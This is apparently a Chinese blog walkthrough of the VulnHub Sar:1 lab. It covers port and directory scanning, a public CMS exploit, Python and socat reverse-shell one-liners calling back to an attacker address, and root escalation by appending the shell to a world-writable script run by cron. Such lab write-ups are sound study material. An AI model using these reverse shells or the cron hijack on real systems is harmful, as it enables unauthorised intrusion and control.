



下载地址:https://www.vulnhub.com/entry/sar-1,425/







其次是使用map对其进行端口扫描



目录扫描

一个cms,并且网站标题中已经泄露了版本信息



我们检索cms漏洞



将这个exp复制到本地



反弹shell

export RHOST="10.10.10.128";export RPORT=1234;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'

# 或者



socat TCP:10.10.10.1:8888 EXEC:/bin/bash

创建交互式终端

python3 -c 'import pty;pty.spawn("/bin/bash")'

然后内网信息收集一堆操作,参考:https://mp.weixin.qq.com/s/B4Lc6gLNU0PuToGjrlngOA



看到计划任务中包含了一个root文件每过5分钟执行一次

cat /etc/crontab

www-data@sar:/var/www/html$ cat finally.sh

cat finally.sh

#!/bin/sh

./write.sh

www-data@sar:/var/www/html$ cat write.sh

cat write.sh

#!/bin/sh

touch /tmp/gateway

www-data@sar:/var/www/html$ ls -l

ls -l

total 32

-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh

-rw-r--r-- 1 www-data www-data 10918 Oct 20 2019 index.html

-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php

-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt

drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 sar2HTML

-rwxrwxrwx 1 www-data www-data 30 Oct 21 2019 write.sh

www-data@sar:/var/www/html$ echo 'export RHOST="10.10.10.128";export RPORT=1234;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'' >> write.sh

<fd in (0,1,2)];pty.spawn("/bin/bash")'' >> write.sh

bash: syntax error near unexpected token `('

www-data@sar:/var/www/html$ cat write.sh

cat write.sh

#!/bin/sh

touch /tmp/gateway

www-data@sar:/var/www/html$ ls

ls

finally.sh index.html phpinfo.php robots.txt sar2HTML write.sh

www-data@sar:/var/www/html$ echo 'socat TCP:10.10.10.1:8888 EXEC:/bin/bash' >> write.sh

<cat TCP:10.10.10.1:8888 EXEC:/bin/bash' >> write.sh

www-data@sar:/var/www/html$ cat write.sh

cat write.sh

#!/bin/sh

touch /tmp/gateway

socat TCP:10.10.10.1:8888 EXEC:/bin/bash

www-data@sar:/var/www/html$

随后等待5分钟即可,本次靶机主要是利用计划任务提权

本站内容部分转载于互联网,并不代表本站立场!如若本站内容侵犯了原著者的合法权益,可联系我们进行处理! 拒绝任何人以任何形式在本站发表与中华人民共和国法律相抵触的言论!

THE END

暂无评论内容